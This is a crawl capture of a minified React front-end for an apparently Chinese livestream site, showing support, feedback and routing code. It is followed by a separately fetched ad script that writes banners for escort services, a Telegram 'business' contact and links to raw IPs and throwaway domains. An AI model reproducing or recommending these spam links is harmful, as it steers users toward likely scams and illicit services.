line-clamp-2",children:h.question})},h.id))})]}),l.jsxs("div",{className:"bg-gradient-to-r from-purple-500 to-blue-500 rounded-lg p-6 text-white",children:[l.jsx("h3",{className:"font-semibold mb-2",children:"还有疑问？"}),l.jsx("p",{className:"text-white/90 text-sm mb-4",children:"我们的客服团队随时为您提供帮助"}),l.jsxs("div",{className:"space-y-2 text-sm",children:[l.jsx("div",{children:"📧 support@livestream.com"}),l.jsx("div",{children:"📞 400-123-4567"}),l.jsx("div",{children:"🕒 7×24小时在线服务"})]})]})]})]})]})]})},ox=()=>{const[e,t]=v.useState({type:"technical",priority:"medium",subject:"",description:"",email:"",attachments:[]}),n=o=>{const{name:c,value:u}=o.target;t(h=>({...h,[c]:u}))},s=o=>{o.preventDefault(),console.log("Support ticket submitted:",e)},r=[{icon:l.jsx(Pt,{className:"w-6 h-6"}),title:"在线客服",description:"即时聊天，快速响应",availability:"工作日 9:00-18:00",responseTime:"平均响应时间：2分钟",color:"bg-blue-500",action:"开始聊天"},{icon:l.jsx(Nl,{className:"w-6 h-6"}),title:"电话支持",description:"400-123-4567",availability:"7×24小时服务",responseTime:"即时接听",color:"bg-green-500",action:"拨打电话"},{icon:l.jsx(Ts,{className:"w-6 h-6"}),title:"邮件支持",description:"support@livestream.com",availability:"全天候接收",responseTime:"24小时内回复",color:"bg-purple-500",action:"发送邮件"},{icon:l.jsx(Nd,{className:"w-6 h-6"}),title:"工单系统",description:"详细问题描述和跟踪",availability:"全天候提交",responseTime:"4小时内响应",color:"bg-orange-500",action:"提交工单"}],i=[{id:"technical",name:"技术问题",icon:l.jsx(gd,{className:"w-5 h-5"}),description:"网站功能异常、播放问题等"},{id:"account",name:"账户问题",icon:l.jsx(yd,{className:"w-5 h-5"}),description:"登录、注册、密码相关问题"},{id:"payment",name:"支付问题",icon:l.jsx(vd,{className:"w-5 h-5"}),description:"充值、退款、订单相关问题"},{id:"feature",name:"功能建议",icon:l.jsx(wd,{className:"w-5 h-5"}),description:"新功能建议和改进意见"}],a=[{value:"low",label:"低优先级",color:"text-green-600"},{value:"medium",label:"中优先级",color:"text-yellow-600"},{value:"high",label:"高优先级",color:"text-red-600"}];return l.jsxs("div",{className:"min-h-screen bg-slate-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 py-16",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs(R,{to:"/",className:"inline-flex items-center space-x-2 text-white/80 hover:text-white mb-6 transition-colors duration-200",children:[l.jsx(Oe,{className:"w-4 h-4"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"text-white",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"技术支持"}),l.jsx("p",{className:"text-xl text-white/90",children:"专业的技术支持团队，为您解决使用过程中的各种问题"})]})]})}),l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[l.jsxs("div",{className:"mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-slate-900 text-center mb-8",children:"选择支持方式"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:r.map((o,c)=>l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6 hover:shadow-md transition-shadow duration-200",children:[l.jsx("div",{className:`w-12 h-12 ${o.color} rounded-lg flex items-center justify-center mb-4 text-white`,children:o.icon}),l.jsx("h3",{className:"font-semibold text-slate-900 mb-2",children:o.title}),l.jsx("p",{className:"text-slate-600 text-sm mb-3",children:o.description}),l.jsxs("div",{className:"space-y-1 text-xs text-slate-500 mb-4",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Et,{className:"w-3 h-3"}),l.jsx("span",{children:o.availability})]}),l.jsx("div",{children:o.responseTime})]}),l.jsx("button",{className:`w-full ${o.color} text-white py-2 rounded-lg text-sm font-medium hover:opacity-90 transition-opacity duration-200`,children:o.action})]},c))})]}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-8",children:[l.jsxs("div",{className:"mb-6",children:[l.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-2",children:"提交技术支持工单"}),l.jsx("p",{className:"text-slate-600",children:"详细描述您遇到的问题，我们会尽快为您解决"})]}),l.jsxs("form",{onSubmit:s,className:"space-y-6",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-3",children:"问题类型 *"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-3",children:i.map(o=>l.jsxs("label",{className:"relative",children:[l.jsx("input",{type:"radio",name:"type",value:o.id,checked:e.type===o.id,onChange:n,className:"sr-only"}),l.jsxs("div",{className:`border-2 rounded-lg p-4 cursor-pointer transition-colors duration-200 ${e.type===o.id?"border-blue-500 bg-blue-50":"border-slate-200 hover:border-slate-300"}`,children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[l.jsx("div",{className:`w-6 h-6 rounded-lg flex items-center justify-center ${e.type===o.id?"bg-blue-500 text-white":"bg-slate-100 text-slate-600"}`,children:o.icon}),l.jsx("span",{className:"font-medium text-slate-900",children:o.name})]}),l.jsx("p",{className:"text-xs text-slate-600",children:o.description})]})]},o.id))})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"优先级 *"}),l.jsx("select",{name:"priority",value:e.priority,onChange:n,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:a.map(o=>l.jsx("option",{value:o.value,children:o.label},o.value))})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"联系邮箱 *"}),l.jsx("input",{type:"email",name:"email",value:e.email,onChange:n,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请输入您的邮箱",required:!0})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"问题标题 *"}),l.jsx("input",{type:"text",name:"subject",value:e.subject,onChange:n,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",placeholder:"请简要描述您的问题",required:!0})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"详细描述 *"}),l.jsx("textarea",{name:"description",value:e.description,onChange:n,rows:6,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",placeholder:`请详细描述您遇到的问题，包括：
1. 问题出现的具体情况
2. 您尝试过的解决方法
3. 错误信息（如有）
4. 使用的设备和浏览器信息`,required:!0})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"附件（可选）"}),l.jsxs("div",{className:"border-2 border-dashed border-slate-300 rounded-lg p-6 text-center",children:[l.jsxs("div",{className:"text-slate-500 mb-2",children:[l.jsx("svg",{className:"w-8 h-8 mx-auto mb-2",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:l.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M7 16a4 4 0 01-.88-7.903A5 5 0 1115.9 6L16 6a5 5 0 011 9.9M15 13l-3-3m0 0l-3 3m3-3v12"})}),"点击上传或拖拽文件到此处"]}),l.jsx("p",{className:"text-xs text-slate-400",children:"支持图片、文档等格式，单个文件不超过10MB"})]})]}),l.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-blue-600 to-purple-600 text-white py-3 rounded-lg font-semibold hover:from-blue-700 hover:to-purple-700 transition-all duration-200",children:"提交工单"})]})]}),l.jsxs("div",{className:"space-y-8",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"响应时间承诺"}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"flex items-center justify-between py-2 border-b border-slate-100",children:[l.jsx("span",{className:"text-slate-700",children:"高优先级问题"}),l.jsx("span",{className:"font-medium text-red-600",children:"1小时内"})]}),l.jsxs("div",{className:"flex items-center justify-between py-2 border-b border-slate-100",children:[l.jsx("span",{className:"text-slate-700",children:"中优先级问题"}),l.jsx("span",{className:"font-medium text-yellow-600",children:"4小时内"})]}),l.jsxs("div",{className:"flex items-center justify-between py-2 border-b border-slate-100",children:[l.jsx("span",{className:"text-slate-700",children:"低优先级问题"}),l.jsx("span",{className:"font-medium text-green-600",children:"24小时内"})]}),l.jsxs("div",{className:"flex items-center justify-between py-2",children:[l.jsx("span",{className:"text-slate-700",children:"功能建议"}),l.jsx("span",{className:"font-medium text-slate-600",children:"48小时内"})]})]})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"常见技术问题"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"p-3 bg-slate-50 rounded-lg",children:[l.jsx("h4",{className:"font-medium text-slate-900 mb-1",children:"直播卡顿或无法播放"}),l.jsx("p",{className:"text-sm text-slate-600",children:"检查网络连接，尝试刷新页面或更换浏览器"})]}),l.jsxs("div",{className:"p-3 bg-slate-50 rounded-lg",children:[l.jsx("h4",{className:"font-medium text-slate-900 mb-1",children:"无法登录账户"}),l.jsx("p",{className:"text-sm text-slate-600",children:"确认用户名密码正确，清除浏览器缓存"})]}),l.jsxs("div",{className:"p-3 bg-slate-50 rounded-lg",children:[l.jsx("h4",{className:"font-medium text-slate-900 mb-1",children:"充值失败"}),l.jsx("p",{className:"text-sm text-slate-600",children:"检查支付方式，联系银行确认交易状态"})]})]}),l.jsx(R,{to:"/help/faq",className:"block text-center text-blue-600 hover:text-blue-700 text-sm font-medium mt-4 pt-4 border-t border-slate-200",children:"查看更多常见问题"})]}),l.jsxs("div",{className:"bg-gradient-to-r from-blue-500 to-purple-500 rounded-lg p-6 text-white",children:[l.jsx("h3",{className:"text-xl font-semibold mb-4",children:"紧急联系方式"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Nl,{className:"w-5 h-5"}),l.jsxs("div",{children:[l.jsx("div",{className:"font-medium",children:"技术支持热线"}),l.jsx("div",{className:"text-white/90 text-sm",children:"400-123-4567 转 1"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Ts,{className:"w-5 h-5"}),l.jsxs("div",{children:[l.jsx("div",{className:"font-medium",children:"技术支持邮箱"}),l.jsx("div",{className:"text-white/90 text-sm",children:"tech@livestream.com"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx(Et,{className:"w-5 h-5"}),l.jsxs("div",{children:[l.jsx("div",{className:"font-medium",children:"服务时间"}),l.jsx("div",{className:"text-white/90 text-sm",children:"7×24小时在线服务"})]})]})]})]})]})]})]})]})},cx=()=>{const[e,t]=v.useState({type:"suggestion",rating:5,title:"",content:"",email:"",anonymous:!1}),[n,s]=v.useState(!1),r=u=>{const{name:h,value:d,type:f,checked:g}=u.target;t(j=>({...j,[h]:f==="checkbox"?g:d}))},i=u=>{t(h=>({...h,rating:u}))},a=u=>{u.preventDefault(),console.log("Feedback submitted:",e),s(!0)},o=[{id:"suggestion",name:"功能建议",icon:l.jsx(wd,{className:"w-5 h-5"}),description:"新功能建议或现有功能改进",color:"bg-yellow-500"},{id:"bug",name:"Bug反馈",icon:l.jsx(gd,{className:"w-5 h-5"}),description:"发现的问题或错误",color:"bg-red-500"},{id:"praise",name:"表扬建议",icon:l.jsx(Yt,{className:"w-5 h-5"}),description:"对我们服务的肯定和表扬",color:"bg-pink-500"},{id:"complaint",name:"投诉建议",icon:l.jsx(Tp,{className:"w-5 h-5"}),description:"对服务不满意的地方",color:"bg-orange-500"}],c=[{id:1,type:"suggestion",title:"希望增加夜间模式",content:"建议增加夜间模式，保护用户视力，提升夜间使用体验。",rating:4,status:"已采纳",date:"2025-01-10"},{id:2,type:"praise",title:"直播画质很棒",content:"4K画质非常清晰，观看体验很好，希望继续保持。",rating:5,status:"已回复",date:"2025-01-08"},{id:3,type:"bug",title:"移动端播放问题",content:"在iPhone上观看直播时偶尔会出现卡顿现象。",rating:3,status:"处理中",date:"2025-01-05"}];return n?l.jsx("div",{className:"min-h-screen bg-slate-50 flex items-center justify-center",children:l.jsx("div",{className:"max-w-md mx-auto text-center",children:l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-8",children:[l.jsx("div",{className:"w-16 h-16 bg-green-100 rounded-full flex items-center justify-center mx-auto mb-4",children:l.jsx(Ei,{className:"w-8 h-8 text-green-600"})}),l.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-2",children:"反馈提交成功！"}),l.jsx("p",{className:"text-slate-600 mb-6",children:"感谢您的宝贵意见，我们会认真考虑您的建议，并在48小时内给予回复。"}),l.jsxs("div",{className:"space-y-3",children:[l.jsx(R,{to:"/",className:"block w-full bg-gradient-to-r from-blue-600 to-purple-600 text-white py-3 rounded-lg font-semibold hover:from-blue-700 hover:to-purple-700 transition-all duration-200",children:"返回首页"}),l.jsx("button",{onClick:()=>s(!1),className:"block w-full bg-slate-100 text-slate-700 py-3 rounded-lg font-semibold hover:bg-slate-200 transition-colors duration-200",children:"继续反馈"})]})]})})}):l.jsxs("div",{className:"min-h-screen bg-slate-50",children:[l.jsx("div",{className:"bg-gradient-to-r from-purple-600 to-pink-600 py-16",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs(R,{to:"/",className:"inline-flex items-center space-x-2 text-white/80 hover:text-white mb-6 transition-colors duration-200",children:[l.jsx(Oe,{className:"w-4 h-4"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("div",{className:"text-white",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"意见反馈"}),l.jsx("p",{className:"text-xl text-white/90",children:"您的意见是我们前进的动力，帮助我们打造更好的产品"})]})]})}),l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-8",children:[l.jsxs("div",{className:"mb-6",children:[l.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-2",children:"提交反馈"}),l.jsx("p",{className:"text-slate-600",children:"请详细描述您的意见或建议，我们会认真对待每一条反馈"})]}),l.jsxs("form",{onSubmit:a,className:"space-y-6",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-3",children:"反馈类型 *"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-3",children:o.map(u=>l.jsxs("label",{className:"relative",children:[l.jsx("input",{type:"radio",name:"type",value:u.id,checked:e.type===u.id,onChange:r,className:"sr-only"}),l.jsxs("div",{className:`border-2 rounded-lg p-4 cursor-pointer transition-colors duration-200 ${e.type===u.id?"border-purple-500 bg-purple-50":"border-slate-200 hover:border-slate-300"}`,children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[l.jsx("div",{className:`w-6 h-6 ${u.color} rounded-lg flex items-center justify-center text-white`,children:u.icon}),l.jsx("span",{className:"font-medium text-slate-900",children:u.name})]}),l.jsx("p",{className:"text-xs text-slate-600",children:u.description})]})]},u.id))})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-3",children:"整体评分 *"}),l.jsxs("div",{className:"flex items-center space-x-2",children:[[1,2,3,4,5].map(u=>l.jsx("button",{type:"button",onClick:()=>i(u),className:`w-8 h-8 ${u<=e.rating?"text-yellow-400":"text-slate-300"} hover:text-yellow-400 transition-colors duration-200`,children:l.jsx(bl,{className:"w-full h-full fill-current"})},u)),l.jsxs("span",{className:"ml-2 text-sm text-slate-600",children:[e.rating," 星"]})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"反馈标题 *"}),l.jsx("input",{type:"text",name:"title",value:e.title,onChange:r,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"请简要概括您的反馈内容",required:!0})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"详细内容 *"}),l.jsx("textarea",{name:"content",value:e.content,onChange:r,rows:6,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent resize-none",placeholder:"请详细描述您的意见或建议...",required:!0})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"联系邮箱"}),l.jsx("input",{type:"email",name:"email",value:e.email,onChange:r,className:"w-full px-3 py-2 border border-slate-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",placeholder:"留下邮箱以便我们回复您（可选）"})]}),l.jsx("div",{children:l.jsxs("label",{className:"flex items-center",children:[l.jsx("input",{type:"checkbox",name:"anonymous",checked:e.anonymous,onChange:r,className:"w-4 h-4 text-purple-600 bg-white border-slate-300 rounded focus:ring-purple-500 focus:ring-2"}),l.jsx("span",{className:"ml-2 text-sm text-slate-700",children:"匿名提交（不显示个人信息）"})]})}),l.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-purple-600 to-pink-600 text-white py-3 rounded-lg font-semibold hover:from-purple-700 hover:to-pink-700 transition-all duration-200 flex items-center justify-center space-x-2",children:[l.jsx(ka,{className:"w-4 h-4"}),l.jsx("span",{children:"提交反馈"})]})]})]}),l.jsxs("div",{className:"space-y-8",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"反馈统计"}),l.jsxs("div",{className:"grid grid-cols-2 gap-4",children:[l.jsxs("div",{className:"text-center p-4 bg-blue-50 rounded-lg",children:[l.jsx("div",{className:"text-2xl font-bold text-blue-600",children:"1,234"}),l.jsx("div",{className:"text-sm text-slate-600",children:"总反馈数"})]}),l.jsxs("div",{className:"text-center p-4 bg-green-50 rounded-lg",children:[l.jsx("div",{className:"text-2xl font-bold text-green-600",children:"89%"}),l.jsx("div",{className:"text-sm text-slate-600",children:"处理率"})]}),l.jsxs("div",{className:"text-center p-4 bg-purple-50 rounded-lg",children:[l.jsx("div",{className:"text-2xl font-bold text-purple-600",children:"4.8"}),l.jsx("div",{className:"text-sm text-slate-600",children:"平均评分"})]}),l.jsxs("div",{className:"text-center p-4 bg-orange-50 rounded-lg",children:[l.jsx("div",{className:"text-2xl font-bold text-orange-600",children:"24h"}),l.jsx("div",{className:"text-sm text-slate-600",children:"平均响应"})]})]})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsx("h3",{className:"text-xl font-semibold text-slate-900 mb-4",children:"最近反馈"}),l.jsx("div",{className:"space-y-4",children:c.map(u=>l.jsxs("div",{className:"border border-slate-200 rounded-lg p-4",children:[l.jsxs("div",{className:"flex items-start justify-between mb-2",children:[l.jsx("h4",{className:"font-medium text-slate-900 text-sm",children:u.title}),l.jsx("span",{className:`px-2 py-1 rounded-full text-xs font-medium ${u.status==="已采纳"?"bg-green-100 text-green-700":u.status==="已回复"?"bg-blue-100 text-blue-700":"bg-yellow-100 text-yellow-700"}`,children:u.status})]}),l.jsx("p",{className:"text-slate-600 text-sm mb-2 line-clamp-2",children:u.content}),l.jsxs("div",{className:"flex items-center justify-between text-xs text-slate-500",children:[l.jsx("div",{className:"flex items-center space-x-1",children:[...Array(5)].map((h,d)=>l.jsx(bl,{className:`w-3 h-3 ${d<u.rating?"text-yellow-400 fill-current":"text-slate-300"}`},d))}),l.jsx("span",{children:u.date})]})]},u.id))})]}),l.jsxs("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg p-6 text-white",children:[l.jsx("h3",{className:"text-xl font-semibold mb-4",children:"反馈指南"}),l.jsxs("ul",{className:"space-y-2 text-sm text-white/90",children:[l.jsx("li",{children:"• 请详细描述问题或建议"}),l.jsx("li",{children:"• 提供具体的使用场景"}),l.jsx("li",{children:"• 如有截图请一并提供"}),l.jsx("li",{children:"• 保持客观和建设性"}),l.jsx("li",{children:"• 我们承诺48小时内回复"})]})]})]})]})})]})};function ux(){return l.jsx(ep,{children:l.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-slate-50 to-slate-100",children:[l.jsx(Qp,{}),l.jsx("main",{className:"flex-1",children:l.jsxs(qh,{children:[l.jsx(me,{path:"/",element:l.jsx(Xp,{})}),l.jsx(me,{path:"/category/:categoryId",element:l.jsx(Yp,{})}),l.jsx(me,{path:"/detail/:id",element:l.jsx(Zp,{})}),l.jsx(me,{path:"/content/:id",element:l.jsx(Jp,{})}),l.jsx(me,{path:"/player/:id",element:l.jsx(ex,{})}),l.jsx(me,{path:"/login",element:l.jsx(tx,{})}),l.jsx(me,{path:"/terms",element:l.jsx(nx,{})}),l.jsx(me,{path:"/privacy",element:l.jsx(lx,{})}),l.jsx(me,{path:"/copyright",element:l.jsx(sx,{})}),l.jsx(me,{path:"/contact",element:l.jsx(rx,{})}),l.jsx(me,{path:"/help/guide",element:l.jsx(ix,{})}),l.jsx(me,{path:"/help/faq",element:l.jsx(ax,{})}),l.jsx(me,{path:"/help/support",element:l.jsx(ox,{})}),l.jsx(me,{path:"/help/feedback",element:l.jsx(cx,{})})]})}),l.jsx(qp,{})]})})}rd(document.getElementById("root")).render(l.jsx(v.StrictMode,{children:l.jsx(ux,{})}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4337
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://ujzfgobly9.wordsl.com/8688tg32/?channelCode=hu141\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2610' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298g.zhiyousanjing.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://noogs.hteeawx.com/?117063\' target=\'_blank\'>");
document.writeln("<img src=\'https://www.fupozbz11a.com/images/35/FP-yc-960x120-15-14.gif.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://4a19vo5moo.yearw.com/8688tg32/?channelCode=hu141\'_blank\'>");
document.writeln("<img src=\'https://xinghu.8688.console.effectp.com:5478/8688/xh960x80-2.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://sohopeil.jy68d.com/by/?channelCode=jy281\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif'\0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");






















